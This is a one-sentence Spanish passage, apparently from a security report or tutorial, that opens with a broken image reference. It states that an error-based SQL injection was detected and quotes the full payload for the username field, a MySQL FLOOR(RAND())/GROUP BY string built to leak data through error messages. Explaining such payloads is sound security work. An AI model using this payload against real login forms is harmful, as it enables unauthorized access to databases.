detectó una inyección error-based con el payload username=' OR (SELECT 5707 FROM(SELECT COUNT(*),CONCAT(0x71716b7171,(SELECT (ELT(5707=5707,1))),0x7171707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Ysuf, que explota errores en la consulta para obtener información de la base de datos.